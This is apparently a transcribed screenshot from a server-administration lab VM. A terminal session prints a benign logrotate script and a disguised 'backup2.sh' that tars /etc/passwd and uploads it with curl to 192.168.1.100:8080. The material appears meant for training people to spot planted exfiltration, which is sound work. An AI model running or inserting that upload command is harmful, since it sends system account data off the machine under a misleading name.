 4geeks-server-lab (00-Estado-Inicial) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
sysadmin@4geeks-server:~$ cat /opt/scripts/logrotate.sh
#!/bin/bash
logrotate /etc/logrotate.conf
sysadmin@4geeks-server:~$ cat /usr/local/bin/backup2.sh
#!/bin/bash
tar -czf /tmp/secrets.tgz /etc/passwd
curl -X POST -F 'file=@/tmp/secrets.tgz' http://192.168.1.100:8080/upload
sysadmin@4geeks-server:~$ ls -la /opt/scripts/logrotate.sh /usr/local/bin/backup2.sh
-rwxr-xr-x 1 root root  42 Jun 21  2025 /opt/scripts/logrotate.sh
-rwxr-xr-x 1 root root 125 Jun 23  2025 /usr/local/bin/backup2.sh
sysadmin@4geeks-server:~$ _
Right Ctrl